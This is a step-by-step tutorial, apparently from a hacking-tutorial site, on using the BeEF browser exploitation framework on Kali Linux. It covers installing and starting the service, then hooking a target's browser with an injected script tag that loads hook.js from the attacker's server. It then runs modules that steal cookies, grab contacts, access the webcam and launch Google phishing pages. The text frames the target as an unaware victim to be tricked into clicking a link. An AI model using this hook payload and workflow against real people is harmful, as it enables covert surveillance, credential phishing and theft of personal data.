People use browsers for all types of things, and in general, we trust a lot of personal information to them. That's why browsers are a perfect attack surface for a hacker, because the target may not even know they are infected and feed you all of the information you could want.
To do this, you need to first trick the user into clicking a link. To generate the link, you can use a tool called BeEF, which used to be preinstalled on Kali Linux.
Similar to Metasploit, BeEF, which stands for Browser Exploitation Framework, is a framework for launching attacks. Unlike with Metasploit, it's specific to launching attacks against web browsers. In some cases, we could use BeEF in conjunction with Metasploit to start more advanced attack scenarios.
The tool was developed by a group of developers led by Wade Alcorn. Built on the familiar Ruby on Rails platform, BeEF was designed to explore the vulnerabilities in browsers and test them. In particular, BeEF is an excellent platform for testing a browser's vulnerability to cross-site scripting (XSS) and other injection attacks.
BeEF can generate a link that can track the target and even run modules to both escalate permissions and gather more information about the person behind the computer. It can even scan behind the network the person's on, which is pretty impressive since you can take pictures with their webcam, see what they're typing, and launch phishing pages to try and get credentials.
Install BeEF
BeEF is built right into Kali Linux 2019.2 and older, so you shouldn't have to install anything if you're running one of those versions on your computer.
In mid-2019, Kali removed BeEF as a preinstalled exploitation tool, moving it from "kali-linux-default" to the "kali-linux-large" metapackage. That means that if you installed a fresh version of Kali, you would no longer have BeEF, though, you may retain it if you simply updated your older version of Kali to 2019.3 or higher.
If you already have it, use the following command to update everything. And if you don't have it, the same command will install it. Just make sure to use beef-xss and not "beef" because the latter is a programming language interpreter, which is different. (We made that mistake in our video above, so don't do the same.)
~$ sudo apt install beef-xssWhether you had it preinstalled from before or had to install it, the rest is the same.
Open the BeEF Service
Once BeEF is installed, you can find it under Applications –> System Services, then click on "beef start." It will open a terminal window to start the service.

If you don't see any beef-related tools in that folder, or if you don't see that folder at all, you may have installed "beef" and not "beef-xss" so make sure to do the latter. (You can also start BeEF from the Exploitation Tools folder where it's "beef xss framework.)
> Executing “sudo beef-xss”
[sudo] password for kali:

[-] You are using the Default credentials
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:

[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="https://<IP>:3000/hook.js"></script>
[*] Example: <script src="https://127.0.0.1:3000/hook.js"></script>

● beef-xss.service - LSB: BeEF
     Loaded: loaded (/etc/init.d/beef-xss; generated)
     Active: active (running) since Fri 2020-05-08 12:51:38 EDT; 5s ago
       Docs: man:systemd-sysv-generator(8)
    Process: 1432 ExecStart+/etc/init.d/beef-xss start (code=excited, status=0/SUCCESS)
      Tasks: 10 (limit: 6715)
     Memory: 140.8M
     CGroup: /system.slice/beef-xss.service
             └─1438 ruby /usr/share/beef-xss/beef

May 08 12:51:42 kali beef[1]: Starting LSB: BeEF...
May 08 12:51:42 kali beef[1]: Started LSB: BeEF.

[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
If you run into errors where your browser fails to load, you can bypass the issue by opening up your preferred web browser, like Firefox or Chrome, and going to the following URL, which is for the localhost (127.0.0.1) web server at port 3000.
http://127.0.0.1:3000/ui/panelLog in to the BeEF Service

Once the browser interface opens, you'll need to log in to the BeEF service. The default credentials are beef for the username and beef for the password. However, you may have been prompted to create a password for your beef session (as seen above), and in that case, you would use beef as the username and whatever password you chose.

After logging in successfully, you should see the "Getting Started" page with information about how BeEF works. On the left, there's the Hooked Browsers column, which is where all the browsers you control will end up.
Hook the Target Browser
The key to success with BeEF is to "hook" a browser. This basically means that we need the target to visit a vulnerable web app with the "hook.js" JavaScript file. To practice, BeEF provides a webpage for your localhost with the payload in it, so visit that to see how it works.
http://127.0.0.1:3000/demos/basic.htmlThe injected code in the hooked browser responds to commands from the BeEF server that we control. From there, we can do many mischievous things on the target's computer.
View the Browser Details

I've got a few hooked browsers, but I'm going to look at the Chrome one. Click on your hooked browser, and it will jump you to the "Details" tab, which provides information about the hooked browser. Mine shows up as Chrome in the values.
This tab will show you a lot more than that. For me, I see that the platform is Linux x86_64; that it has the Chrome PDF Plugin, Chrome PDF Viewer, and Native Client plugins; the components include webgl, webrtc, and websocket; and other interesting information.
Execute Commands in the Browser
Now that we have hooked the target's browser, we can execute some of the built-in modules from the "Commands" tab.

There are over 300 modules, from browser hacks to social engineering, including, but certainly not limited to:
- Get Visited Domains (browser)
- Get Visited URLs (browser)
- Webcam (browser)
- Get All Cookies (extension)
- Grab Google Contacts (extension)
- Screenshot (extension)
- Steal Autocomplete (social engineering)
- Google Phishing (social engineering)
When you find a module you want to use, select it, then click "Execute" under its description. As an example, I'm going to use the "Google Phishing" module in the "Social Engineering" folder.

